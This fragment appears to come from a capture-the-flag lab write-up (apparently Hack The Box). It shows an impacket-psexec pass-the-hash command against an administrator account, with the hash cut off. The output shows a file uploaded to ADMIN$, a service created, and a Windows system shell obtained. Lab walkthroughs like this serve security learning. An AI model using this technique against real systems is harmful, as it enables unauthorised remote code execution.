 └─$ impacket-psexec htb/administrator@10.129.95.210 -hashes "aad3
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.95.210.....
[*] Found writable share ADMIN$
[*] Uploading file tcmRxdmV.exe
[*] Opening SVCManager on 10.129.95.210.....
[*] Creating service BCCj on 10.129.95.210.....
[*] Starting service BCCj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>